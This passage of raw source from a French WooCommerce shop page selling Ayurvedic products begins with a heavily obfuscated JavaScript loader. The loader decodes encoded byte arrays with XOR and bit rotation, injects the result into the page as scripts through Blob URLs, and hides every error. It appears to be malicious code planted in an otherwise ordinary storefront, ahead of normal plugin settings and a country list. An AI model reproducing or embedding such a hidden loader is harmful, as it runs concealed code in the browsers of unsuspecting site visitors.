.3h.2b.65.6q.5k.6w.4k.6u.2o.15.6k.d.5x.a.3z.62.4e.2s.4.u.6m.23.3n.4z.4z.1u.4k.31.2d.23.2a.38.32.1s.69.6y.y.h.p.3s.36.41.18.6s.2w.5l.1c.6s.4.p.5i.2s.e.2y.3q.45.4x.5v.2y.4k.1w.3v.6u.d.o.1n.4m.q.4f.4l.1c.5e.5k.56.q.3.r.6.s.1i.5l.4k.1w.s.4d.68.6i.y.6r.1k.24.6b.3e.n.m.2y.n.22.63.1s.1y.4v.36.33.14.4t.c.3f.71.1y.12.2l.0.33.3a.5i.68.b.4a.5b.21.j.50.65.5w.4f.22.2m.2z.52.l.1k.6a.1g.6g.v.36.13.6a.2l.5j.23.3z.5c.50.o.a.3g.3v.31.3t.14.4x.5y.3u.4k.1v.33.6s.1j.3n.1m.4i.36.4d.3y.2m.5c.5s.6l.q.3.10.3.2.58.0.t.5i.2s.e.32.3m.45.4x.5z.3m.4k.1s.3i.6u.d.4.1r.5a.2y.4f.4h.5w.5e.5s.33.q.r.6o.2.s.e.5.o.5e.e.s.1o.k.k.2r.1w.4k.31.2l.48.1s.4j.3e.1w.4v.1f.6p.4f.4n.6s.2o.1s.6s.39.5e.1l.1i.e.4t.5d.2o.1y.6q.1l.z.5r.6x.4n.6i.6r.3r.20.4o.m.4k.9.n.22.6w.3t.4k.6u.2o.21.2s.19.31.i.2w.6o.3.6l.3e.4p.21.o.5w.2u.5m.1e.6t.2j.2o.60.31.26.55.1y.5n.6o.22.3.5f.5m.3e.a.2a.2z.e.5d.0.5o.5u.5t.u.5w.3t.5j.f.i.2r.65.3u.4i.4y.5h.6e.4l.31.2t.5a.4l.2e.64.4m.2z.0.39.4z.2r.3e.32.5f.66.5t.5m.3e.4.2i.2f.6a.1u.16.o.3w.25.41.5g.2x.5f.6a.4p.2x.1s.1y.6h.22.3h.2y.3v.s.44.47.f.18.5c.6y.2v.4j.3i.1m.1p.42.u.4z.21.1p.5x.c.4l.5s.5t.3q.5i.3b.4l.1e.3x.5u.1d.6q.3o.s.3u.20.2b.5y.2n.l.14.2y.18.66.5w.2e.6o.3v.1k.6a.4q.1d.6c.6q.n.6o.2t.28.20.16.4m.3g.2h.60.1q.5u.23.a.2a.5s.4q.55.5x.1i.3q.3g.4r.40.59.63.6h.3u.4q.3j.2w.e.5f.c.29.3w.2q.70.4q.6y.3o.6q.13.38.19.1r.3g.y.44.1u.54.5b.24.4l.y.47.i.6j.k.q.23.38.4e.2m.61.4b.3k.4q.3x.6o.3w.53.33.6g.14.3m.6s.6p.43.72.52.3i.6b.4h.26.3p.69.1t.69.6r.d.1p.5x.8.22.1e.1d.1g.4i.5.42.j.5b.5a.6n.5k.6i.38.1n.3h.g.2w.2f.3d.52.36.5w.66.3n.58.57.6j.5g.5g.5e.4l.5c.4t.71.v.6m.28.20.16.4y.20.2h.1u.2s.2s.23.e.2e.5s.4q.4t.5t.1i.10.64.2q.1z.q.6j.6l.2y.5f.3f.4t.6s.2a.w.17.3v.6a.18.4f.61.58.1u.2j.24.4k.6c.m.2k.30.1y.58.5b.38.3p.6e.0.6y.5n.8.70.5x.f.13.2g.4j.2e.44.6j.2r.4n.4p.2k.2d.2b.3n.70.3o.5b.48.4t.2d.3c.53.32.4n.a.17.6t.6n.6x.5l.2.5p.1a.5j.a.46.2j.3l.4u.3x.5m.2y.3b.1r.5c.d.4z.6s.6o.46.8.4g.3b.1c.22.6e.5y.50.3c.2w.2h.6u.70.4c.68.2x.1w.71.d.6q.34.4y.6k.3j.1w.69.40.1q.62.3o.1e.1n.i.j.4h.4l.5i.10.3j.2m.6j.3p.3f.27.2d.3f.52.50.3p.1n.2h.3n.4u.3x.6u.3t.4y.31.6g.1b.16.4y.6u.44.c.3o.5.2o.q.5w.18.4y.52.6d.4h.3i.2y.4i.5v.21.e.2o.2w.6k.28.20.1a.4k.5t.2v.6o.3t.2s.1v.4r.2q.3g.4w.45.3t.8.6k.45.4h.3y.m.6j.m.4y.6r.3u.1.1u.73.k.2b.1p.2o.5e.w.s.n.4a.4q.6i.1v.4s.6i.2g.48.2o.45.3e.4p.3t.8.1g.43.35.2c.3o.31.27.6j.2k.1j.4h.6u.1s.8.4b.3.y.40.5n.a.2c.4n.4x.28.2a.22.59.73.2u.3g.2k.47.4u.4l.3l.1v.1w.j.2c.1w.5a.38.2d.6r.38.20.18.4l.41.17.4y.5m.38.3o.44.60.2a.44.1y.58.5b.24.1o.1i.4j.6q.5n.g.q.1n.2n.4y.12.5t.d.1m.17.1m.5i.61.t.19.4y.71.3o.5v.2m.']['join']('')][0x0]],[['PNKqnSIYCCnVgWUv','ulXJjmaOsfMNGMOX']['join'](''),'waGPyfhhBeZzIaHu'+'snfoYXoTMmqrWDoW','aKcbpscHXArkvfHN',[['60.50.1g.57.0.x.3n.4u.i.1l.29.3m.6q.52.6d.4y.5p.12.g.15.23.y.4v.1m.4m.5n.6j.4s.5.25.62.6m.3f.4p.6v.32.6.70.29.5f.1m.31.4e.1w.70.3q.u.6i.3b.1b.t.4k.2r.4s.6.2w.8.2i.38.61.3i.5q.r.3.6q.27.6m.2m.5s.1l.4x.40.3w.1r.13.1p.39.21.47.6m.3l.5m.3a.38.3p.2m.4z.37.1c.14.5b.3b.43.58.4y.68.5.4r.2g.5n.40.5c.3u.1t.6s.6m.11.1k.6m.2b.5z.7.52.3h.6g.w.5.1x.s.y.3k.2w.g.4j.t.3w.1f.6e.3g.5y.40.4r.0.5h.1a.4u.2a.4d.2b.1r.5m.52.18.34.1s.p.6l.1i.6b.4d.x.62.1k.54.49.61.47.34.2h.5.1x.3z.5h.3z.5i.62.3u.21.2k.58.6p.8.23.5a.k.58.6w.2t.35.18.5v.52.16.2.2w.47.10.4n.h.3y.4s.6q.4m.3m.1e.3l.3s.11','.2s.46.2s.6p.6v.3l.2z.0.67.5a.1u.5i.i.2d.5x.2c.3z.6g.o.44.k.5m.22.6c.j.61.47.49.6d.2g.6m.50.4m.4m.10.56.3h.5m.5q.1v.c.2p.6y.r.4k.48.5.4k.4g.36.1q.s.e.66.1n.36.2j.5a.6o.k.3o.57.68.1r.4z.40.3w.20.4y.1d.14.c.45.2x.51.64.35.3s.1w.28.13.16.2e.3m.3l.2d.47.3s.6q.5z.61.4z.1d.59.0.12.3o.4u.i.6m.5c.46.51.4m.3h.2j.2h.2n.5g.31.24.44.w.1u.2e.3v.59.1f.3c.2x.5o.5m.70.1o.25.3t.6m.2x.4h.29.6s.1r.2n.b.18.6y.1o.v.3a.5e.3a.3g.5x.41.11.36.3s.48.1q.6s.x.5q.3m.6g.5f.22.3o.3t.5k.1s.3m.6p.6s.6s.3o.1a.3h.5g.e.7.3q.3j.37.48.1p.b.3w.3w.28.4r.e.3e.l.56.6q.6m.4m.35.6e.3x.20.z.61.1t.q.24.']['join']('')][0x0]]],function(_0x5179ec){function _0xea1c92(_0x156dc9){let _0x22d3cc=0x0;return new Promise(function _0x5931cd(_0x3be5d8,_0x45e890){const _0x4c7238=document;const _0x5dc004=_0x4c7238['head']||_0x4c7238['documentElement'];const _0x541662=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x4c7238,'scr'+'ipt');const _0x4402cb=HTMLElement['prototype'];_0x4402cb['appe'+'ndCh'+'ild']['call'](_0x5dc004,_0x541662);if(!_0x22d3cc++){_0x4402cb['setAttribute']['call'](_0x541662,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x156dc9],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x541662['onerror']=_0x223bf2(function(){_0x5931cd(_0x3be5d8,_0x45e890);});}else{_0x541662['innerHTML']=_0x156dc9;_0x541662['onerror']=_0x223bf2(_0x45e890);}_0x541662['onload']=_0x223bf2(_0x3be5d8);function _0x223bf2(_0x204593){return function(){_0x22d3cc<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x541662['src']);_0x4402cb['removeChild']['call'](_0x5dc004,_0x541662);_0x204593(_0x22d3cc);};}});};const _0x2143c1='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x2143c1]=_0xea1c92;_0x5179ec['map'](function([_0x3a16f9,_0x324741,_0x5df4e3,_0x3573ae]){try{_0x3573ae=_0x3573ae['split']('.');const _0x4928a5=_0x3573ae['length']-0x1;const _0x3db36f=new Uint8Array(_0x4928a5);for(let _0x1f0ca7=0x0;_0x1f0ca7<_0x4928a5;_0x1f0ca7++){let _0x1114f4=parseInt(_0x3573ae[_0x1f0ca7],0x24);_0x1114f4^=_0x3a16f9['charCodeAt'](_0x1f0ca7%_0x3a16f9['length']);_0x1114f4=(_0x1114f4>>0x3|_0x1114f4<<0x5)&0xff;_0x1114f4=(_0x1114f4-_0x1f0ca7*_0x5df4e3['charCodeAt'](_0x1f0ca7%_0x5df4e3['length'])+0x100)%0x100;_0x1114f4^=_0x324741['charCodeAt'](_0x1f0ca7%_0x324741['length']);_0x3db36f[_0x1f0ca7]=_0x1114f4;}_0xea1c92('('+new(function(){return TextDecoder;}())()['decode'](_0x3db36f)+')('+JSON['stringify']([_0x2143c1])+'[0])');}catch(_0x23c804){}});}));}());
	</script><script>window._wca = window._wca || [];</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script><script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script><script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://www.ganeshayurveda.com/wpgac/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://www.ganeshayurveda.com/wpgac/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="text/javascript" src="https://www.ganeshayurveda.com/wpgac/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wpgac/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.ganeshayurveda.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script><script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wpgac/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://www.ganeshayurveda.com/wpgac/wp-content/boost-cache/static/c85dd491a3.min.js'></script><script type="text/javascript" id="woo-conditional-shipping-js-js-extra">
/* <![CDATA[ */
var conditional_shipping_settings = {"trigger_fields":[]};
//# sourceURL=woo-conditional-shipping-js-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://www.ganeshayurveda.com/wpgac/wp-content/plugins/conditional-shipping-for-woocommerce/includes/frontend/../../frontend/js/woo-conditional-shipping.js?ver=3.6.0.free" id="woo-conditional-shipping-js-js"></script><script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wpgac/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_37b30bc87525c73a6989d02a39528baf","fragment_name":"wc_fragments_37b30bc87525c73a6989d02a39528baf","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://www.ganeshayurveda.com/wpgac/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?m=1766444544'></script><script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://www.ganeshayurveda.com/wpgac/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script><script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wpgac/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://www.ganeshayurveda.com/wpgac/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script><script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script><script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script><script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanrasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Alger\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Na\\u00e2ma\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"DE\":{\"DE-BW\":\"Bade-Wurtemberg\",\"DE-BY\":\"Bavi\\u00e8re\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandebourg\",\"DE-HB\":\"Br\\u00eame\",\"DE-HH\":\"Hambourg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklembourg-Pom\\u00e9ranie-Occidentale\",\"DE-NI\":\"Basse-Saxe\",\"DE-NW\":\"Rh\\u00e9nanie du Nord-Westphalie\",\"DE-RP\":\"Rh\\u00e9nanie-Palatinat\",\"DE-SL\":\"Sarre\",\"DE-SN\":\"Saxe\",\"DE-ST\":\"Saxe-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringe\"},\"AT\":[],\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"Colombie-Britannique\",\"MB\":\"Manitoba\",\"NB\":\"Nouveau-Brunswick\",\"NL\":\"Terre-Neuve-et-Labrador\",\"NT\":\"Territoires du Nord-Ouest\",\"NS\":\"Nouvelle-\\u00c9cosse\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"\\u00cele du Prince-\\u00c9douard\",\"QC\":\"Qu\\u00e9bec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon\"},\"HR\":{\"HR-01\":\"Comitat de Zagreb\",\"HR-02\":\"Comitat de Krapina-Zagorje\",\"HR-03\":\"Comitat de Sisak-Moslavina\",\"HR-04\":\"Comitat de Karlovac\",\"HR-05\":\"Comitat de Vara\\u017edin\",\"HR-06\":\"Comitat de Koprivnica-Kri\\u017eevci\",\"HR-07\":\"Comitat de Bjelovar-Bilogora\",\"HR-08\":\"Comitat de Primorje-Gorski Kotar\",\"HR-09\":\"Comitat de Lika-Senj\",\"HR-10\":\"Comitat de Virovitica-Podravina\",\"HR-11\":\"Comitat de Po\\u017eega-Slavonie\",\"HR-12\":\"Comitat de Brod-Posavina\",\"HR-13\":\"Comitat de Zadar\",\"HR-14\":\"Comitat d\\u2019Osijek-Baranja\",\"HR-15\":\"Comitat de \\u0160ibenik-Knin\",\"HR-16\":\"Comitat de Vukovar-Syrmie\",\"HR-17\":\"Comitat de Split-Dalmatie\",\"HR-18\":\"Comitat d\\u2019Istrie\",\"HR-19\":\"Comitat de Dubrovnik-Neretva\",\"HR-20\":\"Comitat de Me\\u0111imurje\",\"HR-21\":\"Ville de Zagreb\"},\"DK\":[],\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturies\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Les Bal\u00e9ares\",\"B\":\"Barcelone\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabrie\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"G\u00e9rone\",\"GR\":\"Grenade\",\"GU\":\"Guadalajara\",\"SS\":\"Guipuscoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarre\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"S\u00e9govie\",\"SE\":\"S\u00e9ville\",\"SO\":\"Soria\",\"T\":\"Tarragone\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valence\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Saragosse\"},\"EE\":[],\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District de Columbia\",\"FL\":\"Florida\",\"GA\":\"G\\u00e9orgie\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"Caroline du Nord\",\"ND\":\"Dakota du Nord\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Forces arm\\u00e9es am\\u00e9ricaines (AA)\",\"AE\":\"Forces arm\\u00e9es am\\u00e9ricaines (AE)\",\"AP\":\"Forces arm\\u00e9es am\\u00e9ricaines (AP)\"},\"FI\":[],\"FR\":[],\"GR\":{\"I\":\"Attique\",\"A\":\"Mac\\u00e9doine orientale et Thrace\",\"B\":\"Mac\\u00e9doine centrale\",\"C\":\"Mac\\u00e9doine occidentale\",\"D\":\"\\u00c9pire\",\"E\":\"Thessalie\",\"F\":\"\\u00celes ioniennes\",\"G\":\"Gr\\u00e8ce occidentale\",\"H\":\"Gr\\u00e8ce centrale\",\"J\":\"P\\u00e9loponn\\u00e8se\",\"K\":\"\\u00c9g\\u00e9e septentrionale\",\"L\":\"\\u00c9g\\u00e9e m\\u00e9ridionale\",\"M\":\"Cr\\u00e8te\"},\"GP\":[],\"GF\":[],\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigente\",\"AL\":\"Alexandrie\",\"AN\":\"Anc\u00f4ne\",\"AO\":\"Aoste\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergame\",\"BI\":\"Biella\",\"BO\":\"Bologne\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"C\u00f4me\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"G\u00eanes\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L\u2019'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milan\",\"MO\":\"Mod\u00e8ne\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Naples\",\"NO\":\"Novare\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palerme\",\"PR\":\"Parme\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pise\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenne\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Rome\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Sienne\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Tr\u00e9vise\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venise\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"V\u00e9rone\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"RE\":[],\"LI\":[],\"MT\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben 